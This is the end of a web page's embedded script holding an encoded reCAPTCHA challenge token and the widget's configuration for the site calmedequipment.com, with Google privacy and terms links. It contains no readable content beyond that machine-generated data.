sKKasOhw68ow5E4wqjCiGRNI8OBwq8HcMO0woDCmsKWOsOhXgrCiMKlJxTCtsOAH8KQw6bCkF/DlMOpw4/Di2LCsy3CpEnDh2Yzwpwmw7MWa8ObwpMdWSp/wo/DhA7DrcOSIcKSAnHCpcKLwqfCpCMtwrwzd8OdwqsvwoxHPsKCYsOUwq1BGEEMFcOfw7lhEsKvwoHCl8KBUMKTFcKTwrjCvm53DEgjw61JfmDDiTjDkGVvwpLDnG4JcMO7w7LCjMKrw4dmwobCjF9kT8KHQcK3w796w67DucKAwqvCucKAw7DCrsKMSXbCiCBcfcK/OX5+Y8OyBsK+woDDqsK2ay/ClH3Dn0bCsh1Hwodrw5EEZ8OuwqzDtWwrP1xow60ZPi1jw4/ChGdDwqslwp9Zwot3H8OiTmoVwrfDslfCiMO8wp/Cg8OgwqBpCRHCrnsfw67CnsO1wpY3wpsOwpDDnDTDnRbCmMKhWsO4w6oUbgNvcsOna8KKUgtBRVBhU8O3EsOncsOTw5B+CQlaw5fCtcKhf8OxEcO+wrrCqMKkw6LCtFTDnzInecOgQsKHFsO9BMO3A8KCwpsawodVwrPDtsK7YXJqTsK8w7LCmF/DukdVacKtAhMoJGrDsUo3HH3DlAzDvsOkw5nClXpMwovCq2UrelV0dsOiwoMQw6F5w61QB1DCskYFwrhsQEnCjTjDiDPDqsOAwp7CvwZoRcOKwpTDhMOLJXMXdXY/wpcaRcO+wpjCi2diw5UnexdNwqRZw4DCjRwRbCoKw6tAdcORHsKtwqzDuMK6w7FSw5jCnirDmcO0wo4ZJcKSwoRYwrp8OEwKw6c2VcKFIDLDj8K5FsOodMKUI8O6PsKtQBzCosK/[base64]/CiMO2wpJUZMOVIwXClMKaworDpsKiwq0pFmrCqGPCssK6FCA8w4DDm8KAMBbCk3HDjDVRw4HCosOvYDV4RVkTwrcew7/CthpGw6JEVMO1wpYew78gw43CkSJ/w70kwoPCm0hHPsKgKcKPJ17ClnkdSMK8w6VTwrbDmQRdwqUJwqM6R8Oqw4RswojDlcK9wo8AH1TCl1/ChMOxSW7Dr8O1IgrCgsKYwocvZUgFFh5Cwqo1TcKyMl8NOFgRFMOpC8KEwrE8QifDnEklw48gwrBYw6nCk3fCjsOkQ11kBMKgSAFTIW3Do1Rxd8KIw4AGWMKfNmHCsjcqDg/DvMO1w5PDm8Krw4DDiEjDu8KRB2PChMOgw77DscKyw5VDA3cLw7JLC8OEwpV5w7kAdMOEFGvCvMOiw4jDsMKUwpPDsCshwp8mMcK5wq/DoRXDg8OPP8OMwpFdw68pw6xdwqxjGFbClnAbwpoIbMOawp9TPMK3QsO4MSpcw5HDtwjDgXbCgE3CiVrCokTDp3Nwfx3Chm3DjkEbYsO1w4ArwqxqwqARwq5Mw5NNR8O6DB7Dr1FxJcK0w48RYy1qwqIEMsKFw7JJw67Cr8Oswo9AD8OXwotREMKfwo/[base64]/DrsK6XsKuNVVnw6xxeMKiwoTCucOww7vCpcKJXBB5wpbCrC18LcKTw5TChCVqCiHDqsK6wqwtwpDDonRrPsK3wpDCuxXCtkpowqzDhsO7w5LCkcObw70kU8O9fxo2ccODV3xGNgNRw6DDhxwywoVnwoVhw47DpBpnw4XCoRQMwqMswqMkYX/DvsKzwo8zw5l6H0Jbw6Zhw6XCmcKyMR5uLn/DjVLCp8KSwrjCjQUrw5gUw7XDhxvDp8OBw73Ct3xGw5dHwoUrdMKkwqHDlDDCrVgOVSBQwpXCnGfDlHDCk1BuwqvCoXXDrx4uw6Z8w5jDqhjDusKCLMKDwrPDtcOaw7YOMgRzw5VHOcK9wqjChnbCo8KWw4MHwqfCjMKSw47CpQFmw5DDhi5lJsORcyxgwr/DhcOFw5HDkDt/Q8OkKcO1wp5RTsOvG1hkwrMAScOPwodRw7E5w5PCp18Zw5nDkcKow5zCucODLAUEEMOrGzvDm0HDujduwpTCvMKjwqjDizLDoMK+Pw/DqsK5wqHDsMOafRTDjnHCnklfwoPDucKlPMKrbMKLwoVxwo7DmcOzwo0jw5PCjcKxw5jCsTzDl091UMOTwocRAF7CnsKQw5XCqcO6wq3Cm3HClcOaw5TCkhDDpsOyw4XCusKnw6FSHAtFAcOFwr4RwrBYMcOkKy4uYcKFLkTDvcK8BcKhw4nChiXCiBdSQmNxwo/DiS4lBHvDt8K/CnrCjcOYwoxFZlHCrA/[base64]/[base64]/Cg1fCkcO2UsKiw6rCq0F7wohgwro7wonCscO4w5Vnc3fDtAjCszLCtcKhCcKEwrsRwr7DvMOrDljCpCfCujDCm3bCkMK5V8ObScOlVWjDocKkw6vCscOXVcKPw43DusOnYcKYHcKkBcOPw6BaDMOqHcOnw4jCu8KHwrg6w7Rew7wrw5EEwq/ClsK9w5bDlsOIbhNzPD1dM250wolbw5PDsMOGwqjCpm/CrMKuagk0w41DaFN4w4NAURXDoQnCsnwrwo4nwqgRw51owphGwqzDjlR+U8OVwrPDtyFbw7bCry/[base64]/CnWEYIjg8J8KeDA4lMsOxA8KdQRPCglfDr8KjPjZuwpYJw5V9wonDi8KMeisOScKqw5bCg3DDkjnCisKrwrLCukRZeA0iwqVmwofCrh7DsUHCtVR7wq/[base64]/CuxDDvxnDnUV/EMKvexbCk8KSwoxuw4EbYMKCwozClDfDssK/[base64]/CoyhJw69WwprCg8Ofwplgw5PCrQ/DucOLwoYyEQIIwrcodMK0w5XChSHDqhbCkwLCnsO7w6N3wqPDgcKjwr3ClT5uIMOpwp7Dj8K1wr4xAmTDgsOJwpEZRcKiw43CisOFw7/DrcKOw5bDpw/Do8KhwpFkw7RNw7c2L8OzfcKmwqtaL8Kzw4TCr8K3w6hRazs3ZibDl0vCgmfDp2XCsm0oY8KKSsOQHcKSQQtTwpEweT/CqQXCocOXFMKLwqzCtSJmw6BXZsO7GsKawr5zbMKCJcKfCylLw7x7cSpgfcOSwp/DrznCtRl7w5/DscK6W8Ouw7TDhnLCp8KXXsOWGyAoPMKmSwhwwogtw7wDw7how7Ydw4BXaMOQw78xw5DDucOBwr4qwo/CqXEKWcKhdcOoKsK3wpnDrWkxEsKaFcKkBS/CtHDCqn/DsWczY37CtxsNw7nDr0XCglIXfsKrw6LDusKYwqPChCI4McO2KGsQw4RywqrDpi/Cv8Kdw70Xw5PDkcKvUsKiEcK/WMKMFcKywohUJMOLT0wWQsK0w5HCuMOzwpvCqcKyw43CpMOlQWRXIlDCgMOAFHZ6VR08BjBcw4rCj8K2HA7ChsKQGEHCoXNQwrkfw7PCrsKbw7lhBsOgwo0iXQXCssO6w4pdfi3DgXh7w4nCkMO0w7DClDvDiibDt8KZwpI/w5MmZQMSw6rCpBHCg8KRwrlqw6fCo8OtAsOKwpBCwopjwpHDnVTDs8OpGHvDpMOQw6HDi8OiD8K0w6tOwqgEK2BkNRlbNmLDgS11wqUYw4TDtsK8w4/DjcOtAMOuwpAoN8O8UMK3wp/DgUgPZALCv3nCg2fDk8Ovw7/DuMOJwq9nw5YtczXDsi7ChAjChxPDkcKcw7lRS8Orw5BkecOSBsOHN8OPw5fDpsKww5xJwolIw4PDgxMaw6IawrTClAd/fsKzRMOcw7rDkMOeBD05wrHDtjlhekNNN3LDk8K5WMO5RyItB8K0ZsK3w7PDgMOLw7TCgcKpOWTDmMOCYcO/wrvDu8OGWhrDs2gDwovDqsKzSnfCvcOQworCh2vDgsODK8OvacKpfsK/w5rCgcOiecO7wot4wo1NJMO0w5dvwpw+WnwywpJ+w43DsMO2wrluwoPCtsOtwpNvw5vDu1XDhsOWw4LDsXY/WMKiw4DDl3ZAw4pYXMOXw6FRDcKUNXZHwq8yOcO/AAlawqUbw60ww7BlQGECKCHCusKOWBzDlgsKw57ClsK2w5XDnR3DkF3Cq8Okwp4gw7rCnzRIEsK8w6o4w5DDiArDjAXDoMOUw4bCvwnCrMOHwpXDj2/DqcOfw6zDjcK0wrbCqAEsTsKJw4Icw6rCqcOJe1jCtMOBfG7DqznDsTUAwpHDrjDDnH7CoMKQPU/CpsKyw4QuWsKJFBEPLFfDtn8Pw7hEIjLDq3nDjMK4w4sowppQw59kM8OewrZhLcKkwqoCZzgewqXDvcOkIMOvUjkgw5FnRsKQw613PBNAw7zDhsO7w7suTnrCgsO+GcOGwr7ChMKPw6XDignCqMKnExLDt0rCnVfDgj5/FcKswp3Chy/Cv2EBWyfDmCEaw6HDisOSJ2IZw4x6wp8qwr7DpsOUw7Faw6YtwrXClsKuBMO3U8KVb8K2wp7ChcKDwpMEd8OIQ25Tw4/[base64]/w4HDgcOfesO8LVpiw4zCiX4nwo5sVsOmwqrChWjCucK8wrZtOsOgw6nCtgXDoyzDqsKSAyp8w40DCTR1SsKgw64hBSHDg8KTwqYowpPDn8K8DDk7wppZwpTDgcKieClgVsKSYxNCwqcAwoDCvW0/AsKowrwVP018HGtsPUMIw6M3PsO6C8O1HjTCusO6ZSzDoF/Cp8KBesOzM1spWcOkw5ZkX8OFaynDgcOZMMKtwo1XwqMfL1XDlMOsasKST3rCucKBw5kGw5MVwonCrsONw7J0YR40TsKHw7kZE8OXwoAZwqJ3wqxXP8KIA37CkMO8CcKEfMOSPwfDo8Orwp/CkMKCYnBaw5LDngoBJgvCp3nDrDABw4LDsQfDlA8IW33CnltCwqLDgcO0w7HDgwAMw5rDl8Oiw5/ChCM+HcKHwrRXw4twLsKcfQbCksKoHcKxBgHCisKPwqVVwq0EDMOawp7CqRcEw7PDg8OzPgzCiRIQw4lsw4/Co8O5w6Yvw5nCi1IPwphlw5cbMWrCmMOLI8OUFsOIJcKLTcK+EUldYl0ARSzDucORw5TCjSdNwq1uwpfCp8O6csK4wrrClCofwqRPUnvDnjzDiB8WwqgkKw3Dpi0Nwrt/w7pQJcKBZX5Nw5ksZcOTJHs9wqZAw4nDjWkyw6QPw7pmw6/Cnjh4UU1yf8KuF8OTJcKXIHJJZsK6w7DCt8OcwoU2O8KCY8OMw5LDmMK3MsO7w7jCjCA/KsOFCEwOAcKxwoouOVfDvMKgw71UYXUSwqROTMO3wrBuXcOkwrnDknMCZ3kgwpENw4wLSksfcMKDeMKMNU3DtsOOwpTDsF1dBsOYT2YHw4rDtMOqPMO8WsKqwoZYwpTCmCcNwoEZeg/[base64]/[base64]/[base64]/UFrDr3nCnMKJworCg8KKdmhgwpfDsMKnw54nw4sbw4zDhyXCkMKjw4x/w6tjw6xqwoB4A8K1FBXDhcO9wrXDi8ONB8KEw6LDj3wRfsOMY3LDh1E+QcODCMOFw7Z8dCpVwoUZwovClsK0RG7Cr8KHJsOcX8KYw7jCnXFpe8KywpxUPEvDsTfCgjjDmcKLwqV3WXnDo8O+w6/CrxAWIcKAw7vDn8KzfkHDs8KUwq4bElV7w4Y2wrLDnsKLHcKVw4nCpcK2woAAw7ZFw6YXw7TDrcO0TcOeTwfCnsKkSRcTGUzDo3l1aXrDt8KQWcKqwqkVw6dkw4tew4zCtMKwwoVlw6zChcKdw5N8w6nDkcOdwoV8NcO2McO/U8KYEjxYGxvClMOHfMKhwo3DjsOsw67CskMkwoPCqUgeMXnClV/DnErCssOIByDCqsKMPzczw4HDisKEwp9nf8Kgw5wMwpkEw6cJShZSUcO0wpNIwqTCnEPDicK/LynDuRnDvcKcwq5LTG5MCwHCscOZAcKmJ8KSXcOEw707wrrCscOMAsKIw4N1VsO8R2vDiBRvwprCn8Onwp0Tw6jCqcKHwpMhc8OdO8KuFcOnfcO+XnPDhgZpwqNjworDln1kwrPCo8O8w7zDlxYLScOVw5gCR0Aow5Y4wrp9DcK8RMKHw7/DsQE1YMKeLm7CkT8sw45xXV3CjcKuw6sDwq3CucOTJ3MNw6xyfxwxwpdAJMOdwrN6KcOcwofChB5jwofDvsKmw7wzcVR6OcOjfw1Jwqc0KsOXw5/[base64]/DpMKaWSgeZ8OURcO9w7Vkw73CnijCp8Onw6jClMOow5MVIktEbsORbhnCksO5ATc4w6c1wrzDtsOVw5nCicOBwoPCnx91w7PCnsKTwop6wpHDrwJ6wp/DmsKxwop8wrcNA8KxDsOMwqvDrnh8TwBUwojDuMK/wofDr1vDpgzDkRLCmkPDmhjDoV8qwoItYWLCmMOdw5nDl8O/wrF+QhHCl8KRwozDvVsAecKpw4vCvxZmwpFOWFwcwogHHEjDhyArw5oycUpDwp3DhgU7wq0YGMKPJEfDhnXCn8KOw7nDtMKCZMKDwpI9wqfDo8KOwrdldMODwr7CgMKfLcKwfEDDtcOLAhnDtWNJCsKgwoLCsMODT8OWS8KfwrXCgE/DqRPDjgLDoyrDjMOAPzgEwpZJw5HDksOhAHnCuiLDjj0QwrzDq8KhMcKcw4MZw55nwqrCscKCUsOiJk/ClsKWw77DhgPCq0LCqcK3w7VABMOAbXFHTsKoE8KHAMKpERg6AsKawrUGNGbCoMKpTcK9w5Evw7U8S3A5w6dgwojChcKicsOWw4MOw5LDlcKfwqPDqxgMaMKmworDv3HDhcKawoc/w5guw4vDjMOQwq/[base64]/CtcKab8OuVMKvwoXCp1h4ewzDo2R7wpxDIjPCvS1NwqvCtsKtP1YdwrkYwq0jwphJw6weDcKNf8KUwpcnwroMWDXDvFMWfsK/w67DryBZwrUzwrrDt8ObAsKrGcOCJUFMwrwUwozDh8OCXsKFKE11J8OpWAjCvFXDs17CtcK3csKHwp5zBMOWwozCqU4zw6/CoMODa8KnwovCmgjDjwIIwosPw6cSw6ROwrYYw45QScKFe8Kbw7HDrcOIfcKOEwHCn1UyXcO1w7HDu8O8w7xOasOAGcOxwqvDpsOALEVwwprCqHrChcO1I8OuwojChxTCkDJwb8K5EyBzEMOFw6NPw4sbwo/CkcO3PjRaw7vChSrDhMKZf2Rew53ClWHDksKCw7jCqEfCn0MjUWrDhCQ6FsKawonCtj7CtMOOHyDCrT1NKktCdcKrQGDCocOewpF0w5o5w6ZIAsKZwrjDssOlwpLDtEzCpGA8JcOkIcOME1rDlcObfT4Ua8OzbWhSBjjDqcOQwr/DjVrDkMKKw6oiw7UwwoUNw5QQT1DCjsO/OsKBEcO+D8KYQ8Kjwp8Ww41SahwASREXw5vDkh/DoUNbwrvCh8O3dmclGwvDm8KzNxBkHcKWAgLCs8KtNwU1wrhFwq/CtcOFQm3Cpw3DgcKAwoTCmcK5NTXCoU/DiU/Dg8O+FnrDths/DD3CmhI6w6jDiMOlDBPDiAc5w53CiMOZw4DCjMK5Vm9Ndis7BsKDwqRnEsOcJE5Uw5Y0w4LCthLDn8O1w7cEGHlHwoF7w5F/w7PDrzjDoMOgw4AYwpw3w7LDsW5CAkbDsArCmUZCFwouUcKHwoZLVsOVwrTCvcOoEcO0wovDkMO6CzkPBCXDocKqw7BXQSLDuV8iEgo+NMOoAjzCqcKkw5keYh0YMFTCvsO+CMKsE8OQwrzDm8OIXRfDsULDtCMDw5XDi8OCWW/CkCgmWznDrTQwwrR4M8OoWWXDjybCocK1bmVqI1bClFsWw7YlaX4gwrxzwogSS2DDssO9wovCt3h8a8KNGcK4SMOqcHYyDMKLHsKLwr9mw67DsD9EGjrDoBppBcKgIlV/[base64]/ChlMqwo7DhV3CncKOC8Opw7U6SMKSeix/JMKTw75+wpPDgw7DvsOpw6fDicKFwogOw53CknjDhsKgEcKNw7rCjMOIwrbCh0HCgWVGXUHCrSsCw6Q0w7fCuT/DssK8w5fCphEcNsKfw7jDoMKGI8O3woo3w5TDjcONw5zDl8OewrjCrcKcHh00QT8Aw7dnDcOkIMKwUCdEQhVMw4fDhcO8wpJRwpLDnhwjwpo0wqPCk2nCrhBgw4vDqSXCm8OmeBVDOTzCrMKxfsOfwqY5XsKIwoXCkxXCt8KQL8ODLj/Dry8qwrjCvi3CsQQxK8K+wqLDtSXCnsOxKcKIUn4aecOOw5YzGArCgz7Dq1phNMOcPcK7wpTDhgjCqsOHXhvDsirCjmEwZcK5wqjCtSrCpTLCq3rDn3PDkkjDsThUHBPCrcKML8OVwr/CucOOSQAdwojDssOnw7crcjxCKcOMwrM5LMOlw6V0wq3DsMKdHyUgwrPChXowwr3ChQITwq82w4ZFdWjDtsOUw7TCtMOWDy/Cp3PCh8K/A8Orwo5BU3HDp33Do1c5EMOEw7FSaMKmMi7CsGXDtBVtw5RUCT3DvMKhw7Yew7nDkE/DtnZpESElMsKpeQ8fw6RHD8OCw69Mw4RWSwkdwp9Sw4DDh8KbOMO5w6rDpTLDtkZ/T0/DtsOzCGpXwojCgB/[base64]/YMOCasO3XsOTAcO2wp8KbcOLfSBdw5jCmS4ww4Jcw6bDlADDqcOuXMONRgDDqcKBw7rDiAldwpRjOhgHw6kYQ8KbP8OBw4BNBAB9wohwOBnDv0ZsdMORWhAve8KSw4zCtwxNScKLb8KtSsOJOT/DrHXDmcOjwoPCnMKRwpLDvMO+UMKewqEEfcKgw7MhwpvCqCUTwrl3w7LDi3HDgSYsPMOqAcKXSBlHw5BZIsK2T8O8bzwsV3PDghzDlmbCtj3Dn8OsRsO4wpPDlA1fwqsFXcKKKS/[base64]/wrY7w5lRwq8Lw63Cm3nCmX8GPMOsGV0YfsOXJ8OGIQ/CqRIWN0t9FAUTL8KDwpQuw7cDwobDkMOVPsKnAMOUw7zCicKDUErDl8OFw4/CkAUCwqozw7jCk8KYDcKgKMO4Ow5CwolPTsKjMi8BwpTDlUHDsX5Bwo94LhDDucKFJ0VkBAPDscOjwrUHL8Klw7/[base64]/ND/DrDzDuGE7w5TChSR5X8OCwqQcwrVmF8K2w6nCk8OGKMKFwrXDukzCizrCmTDChsKMK38GwoFrYVIQwrjDoStERQPDmcKFTMK5P0/CocOqRcKoD8KdUVTDrCPCscO8fl0RbsOKZsKAwrTDtj/[base64]/Cm8Kjw67Dl0RYczFQw7MBH3UZeHzDpMKswpdSUWVqS1I9wo3CqFTDtUTDpSjDog/[base64]/DqnjCrQwoG10BBsOAwrhzR8OKw4TChMKoOcKhH8KAwrMjwqbDhwLDsMKhcXYkWjnDssKrKcOwwqnDu8KXTwDCrl/DkV1ow6DCosOtw54vwp/[base64]/[base64]/VcOlw77CjMKww7VLVAHDncKnwrPClMOKZFHCuWQuwpPDoBEKw63CpEnCqGF9dmNtfsKAY0JedhHCvzvCvMKlw7PDkMO9Vn/Cq3nDp08zUSTDkMOjw7Raw4l6wp5rwohSSBjCllrDocOGf8O9O8KxdxwZwpvDpFEsw5/CjFbCm8OHU8OIOgnCgsO5wrDDkcKqw75Lw4rCqsOmwqfCsG5DwrNpEVrDk8KNw6zCl8KvbBcqEg04wqkGTsKDwoNCCsOPwprDlcOjwqDDoMKPw5txw5zDk8OSw4NDwpBwwo/CtQ4gS8KDOk9mwoTDgsOXwrx7wpREwr7DjQ8KB8KNR8OGFWwwDH9YD18YZTLCgRjDtwrCjsKGwpspwoTDsMOVWG0RXRVcwptVHsOkwovDgMOlwqEzV8KWw7QiVsO7woIoWMOWEE3CtMKSXT/CssO1GmcGT8Ofw7ZILBtPCV/Ci8OMYmwMMBbCkU4qw7PCuBRzwofChQHDpwwOw5nCksOXUzfCvsOkRcKqw7dSTMOAwr8pw6Mcw4HCqMKDw5cKRCbCgcOlIHZGw5XCuAQ3IMO3D1jCnl8FP1fDtsKGNkLDrcOHw5ENworCocKfdMK5eyHDhsOzI2gtCVwCAsOBPX05w7N/GcKKw6HCiUlkCm/[base64]/DgcKOwr/Dmi9qwofCrMK7DsK9K8OIdRXDnzBMcirCnWvCgyPDuAsWwrxFLMOQw5N4BMOOS8KUHsOwwpJmDR/[base64]/CicKAEyhFw6cmwofCscKzwrUeIcKuw6gqwqfDocOWPMKQAsOow7E9GhTCh8OZw5YiDRLDgk3CjR4Xw5rCgGMewqnCocOUG8KGKj0zwojDg8OpOEXDh8KEPEPDoxDDrD7DjgEsDMOvF8OCGcOHw45Nw489woTCncKLwqXCtyjCscODwrgKw5nDp1/DnmF5Ng0HCTrCg8KFwqMDAcOPwplUwqwqwoUGccKgw47CncOwZgR1IsOWwpdfw4/ClANCKMK0fWHCmcKkG8KseMOow5dMw4pXccObM8KbNsOKw4TClcKow4nCg8OZAjnClMO3wqIjw53DlHpcwr9XwpjDoh4LwoDCmHxfwqDDo8KOcyR6GcKJw4pQM0/[base64]/DpF7CiMOxw7fChcKhw5LCiyLCu8Oqwq8BYMKWTcKzSV0/w7Jkw5o3floiEsKRfT3DpT/[base64]/DtMOBwqo7BBDDs0PDpsOuwosdwrvDsnLDuyICw4rCiSPCmcOXPl8jOHTCnSbDucO7wrjCqMKWb13Cg0zDqcO1Y8Oxw4HCoz5Nw7YTIcKQfAp3VMOBw5c6w7PDgGBbcMKmABVOw6rDv8O/wrXDtcO2wrHCm8KCw4t4OsKmwoUpwpTClMKJQ3k+w53Dh8OCwqrCpcKgTsKsw6sXIH1nw4IewplQOzNfw6IhB8KSwqQJESDDnR5aaVnCnMOWw4zDusKxw4QeMhzCtxvCt2DDksKCE3LChz7Ct8O5wolmwqnDvsKsfsK1wrYzP1Rhwq/Ds8OfZwRFcMObY8OdP0LCi8O0w4RmHsOaNTYqw5bCvcOpC8O7w63CngfCg141Ygx4cBTDssK6wpTDtmsBZMO8A8OPwrPDjsKOE8Onw684IMOBwq80woJOw6vCocKnD8KPwrLDgcK/DcOzw5/Dm8Ouw6/DtEnDvh9nw7V5FsKAwoDCmMK2YcKlwpvDnMO9Ij4Iw6rDq8OfI8OyfMOOwpgSScOBNMKdw5BKf8K3BxIAwqjDl8O1UT8vL8KLworCpyULf2/[base64]/DuMOBwoHDgsOzOlUbw5hgLhdcPMKeF8ODRcKNwqxXw6JuPh4Twp7DmFFMwodzw6jCtQs6wpTCnsK0wprCpzx3cyN8dDvClMOLBA8cwoVMdsOJw4Mab8OwKcOew4jDqybCvcOlw6bCq0ZZwqPDoSHCtsK/e8KOw7HCiBt7w6t+HMKCw6l1BlfCiXpbKcOqwqzDuMOew7DCjBh4wohiJg/CvA/DqTTDvsO8Pxwjw67Dg8Ohw4DDp8KCw4nDkcOoGRTCocKNw4bDh10LwqfDl17DkMO3fcKvwrLClsKKJz/DrUvCpMKTDMK6wozDuGApw6DDpsKlw7plEcOUQmvCj8Ondk1Zwp3CtjpIGsO5woNGPcK/w4JLwqQxw6YMwqwDZMKRwrjCicKRwo/CgcO4CB/Cs37Cl07DghNlwpHDpDI8TMOXw4N8X8O5QgsCX2FQM8KhwqrDrsKYwqfDqMKQEMOKSV4+NcOYS3UJwpPDocOTw57Cs8OAw7Eewq93JsOZwrbDqQnDkn4rw75Mw6RiwqbCoGAHD1FjwrZaw6zCrcKnaFEgbcO2w4UKAW9AwqdGw5UXKXIBwoLDoHPCuU1Ua8KXaj/CicO7N1h/MEbCtsOPwqbClygzXsO9w5jChAZWT3HDnhXCj1MiwpYtAsKvw4/DgcK3Vi8Ew6LDvCDCgj9/wosHw7LDr2dBZF1BwqfCnsKKd8OdMmTDkAvDmMKEw4HDhkIeWMOiTnzDkyTCuMOzwqZFfz7CrMOdQ0QCRSTDgsOawo5LwpTDlMOFw4zCg8Orwr/[base64]/w5zCtsOnJCHDmQ/[base64]/DusK8wq1bXH7DuC3DpsKfThBsw4x5wrZVw4Fgw7TCucO4UMOJw7LDoMORexQ7wot0w709T8OvBVlJwrt6woTDqsOvUAhCL8Onwr/Cj8OUwq3CnD4UG8OiIcKGRw9rAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SFtcOOM8Keiyb3DsdC3gYxG/OIeuwbkVKy/S52Xveoo\\u003d\x22,0,0,null,1,1769035264067,0,0,[16,36],null,[137,240],\x22RC-tYbhEdm6gbr1aw\x22,null,null,null,null,null,\x220dAFcWeA5tygWRywum1-LIJnb3Pm-WSyGEIpmOUEZ_0mbt2hh3-g7BRyPSXv-6JWGR1Y9GiXyImErFMJg8w9hQ7dfmpNBj1ws7TA\x22,1769118063784]");
    </script></body></html>